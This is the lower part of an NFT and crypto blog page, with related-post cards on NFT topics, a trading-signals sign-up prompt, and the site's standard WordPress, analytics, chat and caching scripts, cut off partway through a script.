				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/kandyland-nft/"><img width="626" height="317" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%20317'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-300x152.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-600x304.png 600w" data-lazy-sizes="(max-width: 626px) 100vw, 626px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png" /><noscript><img width="626" height="317" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-300x152.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-600x304.png 600w" sizes="(max-width: 626px) 100vw, 626px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/kandyland-nft/"><h4>Kandyland NFT&#8217;s Sinister Secrets: A Journey into Horror Collecting</h4></a>
				<div class="post-author">
				<span class="date-post">October 21, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/3d-nfts/"><img width="620" height="297" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20620%20297'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png 620w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-300x144.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-600x287.png 600w" data-lazy-sizes="(max-width: 620px) 100vw, 620px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png" /><noscript><img loading="lazy" width="620" height="297" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png 620w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-300x144.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-600x287.png 600w" sizes="(max-width: 620px) 100vw, 620px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/3d-nfts/"><h4>Tokens of Depth: How 3D NFTs Redefine Collecting in the Digital Age</h4></a>
				<div class="post-author">
				<span class="date-post">October 19, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>     

		 </div>
 </div>
<div class="container DefaultarchiveContent">
<div class="blog-inner-posts">
		
	 		<div class="post-row">
<div class="post-row-inner">
	<div class="post-row-image">
		<a href="https://nftcrypto.io/benefits-of-coinbase-nft/">
							<img width="606" height="327" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20606%20327'%3E%3C/svg%3E" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/04/2023-04-20-17_01_37-The-Benefits-of-Using-Coinbase-NFT-Word-Product-Activation-Failed.png"><noscript><img width="606" height="327" src="https://nftcrypto.io/wp-content/uploads/2023/04/2023-04-20-17_01_37-The-Benefits-of-Using-Coinbase-NFT-Word-Product-Activation-Failed.png"></noscript>
					</a>
	</div>
	<div class="post-row-text">
		<div class="post-row-right-inr">
		  <a href="https://nftcrypto.io/benefits-of-coinbase-nft/" class="post-right-title"><h3>The Benefits of Using Coinbase NFT: Access to the Latest Digital Assets and More</h3></a>
		  <div class="post-cont"><p>As the number of Non-Fungible Tokens (NFTs) grows at a phenomenal rate, many NFT creators and crypto exchanges have seen the need to have their own &hellip; <a href="https://nftcrypto.io/benefits-of-coinbase-nft/">Continued</a></p>
</div>
		  <div class="post-date">
		  <div class="post-date-left">
		  <strong>By  <a href="https://nftcrypto.io/author/darnell/" rel="author" class="fn">
		darnell
	  </a></strong>
	   <span><time class="updated" datetime="2023-04-20T14:17:57+00:00">April 20, 2023</time></span>
		  </div>
		  <div class="post-date-right">
		   <a href="https://nftcrypto.io/benefits-of-coinbase-nft/" >Read More</a>
		  </div>
		  </div>
	  </div>
	</div>
</div>
</div>	
	
</div>
</div>
 </section>
  </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-37806325"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1717410849" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 